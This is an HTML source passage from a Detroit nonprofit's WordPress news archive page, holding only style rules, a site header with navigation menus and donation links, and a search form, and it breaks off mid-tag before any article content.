var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://liferemodeled.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6972ea480960b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="archive category category-news-media category-31 wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-below_content avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-content_only avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="10558">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:99999999;--awb-padding-top:12px;--awb-padding-right:10%;--awb-padding-bottom:12px;--awb-padding-left:10%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-margin-right:4%;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://liferemodeled.org/" target="_self" aria-label="logo-tag-reverse"><img decoding="async" width="250" height="117" src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" alt class="lazyload img-responsive wp-image-7230" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27117%27%20viewBox%3D%270%200%20250%20117%27%3E%3Crect%20width%3D%27250%27%20height%3D%27117%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse-200x94.png 200w, https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 250px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-z-index:999999999;--awb-z-index-hover:9999999999;--awb-overflow:visible;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_3_5 3_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.2%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.2%;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:3.2%;--awb-spacing-left-medium:3.2%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-text-transform:var(--awb-typography4-text-transform);--awb-gap:25px;--awb-justify-content:flex-end;--awb-color:#ffffff;--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="main-menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-5935"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="5935"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Who We Are</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Who We Are" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4495"  class="lr-menu_item-01__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4495 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-01__sub-item"><a  href="https://liferemodeled.org/about-us/" class="awb-menu__sub-a"><span>About Us</span></a></li><li  id="menu-item-6353"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/history/" class="awb-menu__sub-a"><span>History</span></a></li><li  id="menu-item-3556"  class="lr-menu_item-01__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-01__sub-item"><a  href="https://liferemodeled.org/our-team/" class="awb-menu__sub-a"><span>Our Team</span></a></li><li  id="menu-item-3555"  class="lr-menu_item-01__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3555 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-01__sub-item"><a  href="https://liferemodeled.org/financial-statements/" class="awb-menu__sub-a"><span>Financial Statements</span></a></li></ul></li><li  id="menu-item-5936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="5936"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What We Do</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What We Do" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8477"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8477 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>Opportunity Hubs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Opportunity Hubs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8478 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/anchordetroit/" class="awb-menu__sub-a"><span>Anchor Detroit</span></a></li><li  id="menu-item-5722"  class="lr-menu_item-02__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5722 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-02__sub-item"><a  href="https://liferemodeled.org/dis/" class="awb-menu__sub-a"><span>Durfee Innovation Society</span></a></li></ul></li><li  id="menu-item-7624"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/lean-on-we/" class="awb-menu__sub-a"><span>Lean on We</span></a></li><li  id="menu-item-7616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/news-and-media/" class="awb-menu__sub-a"><span>News and Media</span></a></li><li  id="menu-item-10432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10432 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/opportunityremodeled/" class="awb-menu__sub-a"><span>Opportunity Remodeled</span></a></li><li  id="menu-item-8656"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8656 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/promremodeled/" class="awb-menu__sub-a"><span>Prom Remodeled</span></a></li><li  id="menu-item-4496"  class="lr-menu_item-02__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4496 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-02__sub-item"><a  href="https://liferemodeled.org/projects/" class="awb-menu__sub-a"><span>Six Day Project</span></a></li><li  id="menu-item-7924"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7924 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/youth-programs/" class="awb-menu__sub-a"><span>Youth Programs</span></a></li></ul></li><li  id="menu-item-4510"  class="lr-menu_item-03 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4510 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lr-menu_item-03" data-item-id="4510"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">How To Help</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of How To Help" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8339"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8339 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.donordrive.com/index.cfm?fuseaction=embedDonate.modalEvent&#038;eventID=1&#038;programID=2410-100" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-10483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10483 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/we/" class="awb-menu__sub-a"><span>Lean on /We: A Giving Community</span></a></li><li  id="menu-item-2778"  class="lr-menu_item-03__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2778 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-03__sub-item"><a  href="https://liferemodeled.org/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-5010"  class="lr-menu_item-03__sub-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5010 awb-menu__li awb-menu__sub-li"  data-classes="lr-menu_item-03__sub-item"><a  href="https://liferemodeled.org/our-sponsors/" class="awb-menu__sub-a"><span>Our Sponsors</span></a></li></ul></li><li  id="menu-item-144"  class="lr-menu_item-04 menu-item menu-item-type-post_type menu-item-object-page menu-item-144 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lr-menu_item-04" data-item-id="144"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div ><a class="fusion-button button-flat button-large button-default fusion-button-default button-1 fusion-button-span-yes fusion-button-default-type" style="--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;--button_text_transform:uppercase;" target="_self" href="https://liferemodeled.donordrive.com/index.cfm?fuseaction=embedDonate.modalEvent&amp;eventID=1&amp;programID=2410-100"><span class="fusion-button-text">Donate Now</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-input-height:40px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:#ffffff;--awb-border-color:#ffffff;--awb-focus-border-color:var(--awb-custom12);--awb-bg-color:rgba(255,255,255,0);--awb-live-results-link-color:var(--awb-color6);--awb-live-results-meta-color:var(--awb-custom11);--awb-live-results-border-color:var(--awb-color6);">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://liferemodeled.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" name="post_type[]" value="any" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="live_min_character" value="4" /><input type="hidden" name="live_posts_per_page" value="100" /><input type="hidden" name="live_search_display_featured_image" value="0" /><input type="hidden" name="live_search_display_post_type" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999999999;--awb-padding-top:12px;--awb-padding-bottom:12px;--awb-padding-right-small:2%;--awb-padding-left-small:2%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:7.68%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://liferemodeled.org/" target="_self" aria-label="logo-tag-reverse"><img decoding="async" width="250" height="117" src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" alt class="lazyload img-responsive wp-image-7230" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27117%27%20viewBox%3D%270%200%20250%20117%27%3E%3Crect%20width%3D%27250%27%20height%3D%27117%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse-200x94.png 200w, https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 250px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center fusion-display-normal-only" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:right;"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type fusion-display-normal-only" style="--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;" target="_self" href="https://liferemodeled.donordrive.com/index.cfm?fuseaction=embedDonate.modalEvent&amp;eventID=1&amp;programID=2410-100"><span class="fusion-button-text">DONATE NOW</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center fusion-display-normal-only" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:7.68%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-on awb-menu_mobile-toggle awb-menu_indent-left awb-menu_mt-fullwidth mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-medium-visibility fusion-no-large-visibility" 